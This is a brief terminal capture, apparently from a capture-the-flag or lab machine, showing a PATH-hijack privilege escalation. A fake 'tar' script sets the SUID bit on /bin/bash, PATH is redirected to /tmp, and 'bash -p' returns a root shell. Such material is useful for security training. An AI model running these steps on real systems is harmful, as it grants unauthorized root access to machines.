 tbuckley@gofer:/tmp$ ls -ls tar && cat tar
4 -rwxrwxrwx 1 tbuckley tbuckley 32 Sep 24 06:10 tar
#!/bin/bash
chmod u+s /bin/bash
tbuckley@gofer:/tmp$ export PATH=$(pwd):$PATH
tbuckley@gofer:/tmp$ echo 'notes stuff'
notes stuff
tbuckley@gofer:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
tbuckley@gofer:/tmp$ bash -p
bash-5.1# whoami
root
bash-5.1#